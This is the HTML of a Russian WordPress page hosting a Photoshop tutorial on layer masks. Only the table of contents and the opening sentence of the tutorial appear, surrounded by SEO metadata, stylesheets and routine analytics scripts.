

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html
body_size: 55132
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>ᐉ Adobe photoshop применение масок. Заливка маски в фотошопе градиентом. Вот так у нас получилось -</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://kissland.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="✅ 25.01.2023  Маску можно представить, как невидимый слой, помещенный поверх основного, на котором можно работать только белым, черным и серым цветом, сейчас поймете, почему.  На самом деле все просто: черная маска"/>
<link rel="canonical" href="https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kissland.ru/#website","url":"https://kissland.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://kissland.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html#primaryimage","url":"https://lumpics.ru/wp-content/uploads/2017/02/Primer-maski-sloya-v-Fotoshope.png"},{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html#webpage","url":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html","inLanguage":"ru-RU","name":"\u1409 Adobe photoshop \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u0430\u0441\u043e\u043a. \u0417\u0430\u043b\u0438\u0432\u043a\u0430 \u043c\u0430\u0441\u043a\u0438 \u0432 \u0444\u043e\u0442\u043e\u0448\u043e\u043f\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u043e\u043c. \u0412\u043e\u0442 \u0442\u0430\u043a \u0443 \u043d\u0430\u0441 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c -","isPartOf":{"@id":"https://kissland.ru/#website"},"primaryImageOfPage":{"@id":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html#primaryimage"},"datePublished":"2021-09-30T04:53:28+00:00","dateModified":"2021-09-30T04:53:28+00:00","author":{"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd"},"description":"\u2705 25.01.2023  <p>\u041c\u0430\u0441\u043a\u0443 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u044c, \u043a\u0430\u043a \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439 \u0441\u043b\u043e\u0439, \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0432\u0435\u0440\u0445 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u043b\u044b\u043c, \u0447\u0435\u0440\u043d\u044b\u043c \u0438 \u0441\u0435\u0440\u044b\u043c \u0446\u0432\u0435\u0442\u043e\u043c, \u0441\u0435\u0439\u0447\u0430\u0441 \u043f\u043e\u0439\u043c\u0435\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443.</p> <p style=\"clear: both\"></p> <p>\u041d\u0430 \u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0441\u0442\u043e: \u0447\u0435\u0440\u043d\u0430\u044f \u043c\u0430\u0441\u043a\u0430","breadcrumb":{"@id":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kissland.ru/","url":"https://kissland.ru/","name":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html","url":"https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html","name":"Adobe photoshop \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u0430\u0441\u043e\u043a. \u0417\u0430\u043b\u0438\u0432\u043a\u0430 \u043c\u0430\u0441\u043a\u0438 \u0432 \u0444\u043e\u0442\u043e\u0448\u043e\u043f\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u043e\u043c. \u0412\u043e\u0442 \u0442\u0430\u043a \u0443 \u043d\u0430\u0441 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c"}}]},{"@type":["Person"],"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd","name":"Iurii","image":{"@type":"ImageObject","@id":"https://kissland.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"Iurii"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fadobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fadobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" Feed" href="https://kissland.ru/feed" /><link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
		<script>var ajaxUrlFlatPM = "https://kissland.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>

	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86424025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86424025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57096427, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57096427" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/snegouborshhiki-champion" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2021-09-30">30.09.2022 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1><span id="i">Работаем с масками в Фотошопе</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Работаем с масками в Фотошопе</a><ul><li><ul><li><a href="#i-2"><span class="toc_number toc_depth_3">1.0.1</span> Создание маски</a></li><li><a href="#i-3"><span class="toc_number toc_depth_3">1.0.2</span> Заливка маски</a></li><li><a href="#i-4"><span class="toc_number toc_depth_3">1.0.3</span> Заливка выделенной области маски</a></li><li><a href="#i-5"><span class="toc_number toc_depth_3">1.0.4</span> Копирование маски</a></li><li><a href="#i-6"><span class="toc_number toc_depth_3">1.0.5</span> Инвертирование маски</a></li><li><a href="#i-7"><span class="toc_number toc_depth_3">1.0.6</span> Серый цвет на маске</a></li><li><a href="#i-8"><span class="toc_number toc_depth_3">1.0.7</span> Градиент на маске</a></li><li><a href="#i-9"><span class="toc_number toc_depth_3">1.0.8</span> Отключение и удаление маски</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_2">1.1</span> Маски в фотошопе</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">1.2</span> Создаем маску</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">1.3</span> Виды масок</a><ul><li><a href="#i-13"><span class="toc_number toc_depth_3">1.3.1</span> Быстрая маска при помощи кисти, карандаша</a></li><li><a href="#i-14"><span class="toc_number toc_depth_3">1.3.2</span> Быстрая маска при помощи градиента</a></li><li><a href="#i-15"><span class="toc_number toc_depth_3">1.3.3</span> Маска слоя</a></li><li><a href="#i-16"><span class="toc_number toc_depth_3">1.3.4</span> Обтравочная маска</a></li></ul></li><li><a href="#_3"><span class="toc_number toc_depth_2">1.4</span> Пример 3.</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">1.5</span> Как создать слой-маску</a><ul><li><a href="#_-_Photoshop"><span class="toc_number toc_depth_3">1.5.1</span> Что такое слой-маска в Photoshop</a></li><li><a href="#i-18"><span class="toc_number toc_depth_3">1.5.2</span> Как добавить маску к слою</a></li><li><a href="#i-19"><span class="toc_number toc_depth_3">1.5.3</span> Как работать со слоем-маской</a></li><li><a href="#i-20"><span class="toc_number toc_depth_3">1.5.4</span> Фильтры для слоя-маски</a></li></ul></li></ul></li></ul></div><!--/noindex-->

<p>Маску можно представить, как невидимый слой, помещенный поверх основного, на котором можно работать только белым, черным и серым цветом, сейчас поймете, почему.</p>
